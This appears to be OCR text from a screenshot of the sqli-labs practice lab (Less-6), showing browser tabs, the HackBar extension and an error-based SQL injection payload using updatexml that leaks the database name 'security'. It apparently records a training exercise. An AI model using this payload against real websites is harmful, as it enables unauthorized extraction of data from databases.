 192.168.80.156/sqli-labs/Less-6/?id=1" and updatexml (1,concat(0x7e,database(),0x7e),1) --+
1
en
... 知 (46 封私信 / 80 条消... GitHub 个人空间 力扣（LeetCode）官... (2条未读通知) 【求职... Just a moment... · St... code-roadmap/Java... Minecraft(我的世界)...
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
ncoding SQL XSS LFI XXE Other Co
http://192.168.80.156/sqli-labs/Less-6/?id=1" and updatexml (1,concat(0x7e,database(),0x7e),1) --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1